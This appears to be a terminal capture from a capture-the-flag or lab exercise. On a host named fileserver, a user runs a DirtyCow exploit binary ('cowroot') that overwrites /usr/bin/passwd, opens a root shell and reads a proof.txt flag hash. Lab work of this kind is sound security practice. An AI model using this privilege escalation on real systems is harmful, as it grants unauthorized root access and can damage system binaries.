 [smbuser@fileserver ~]$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]#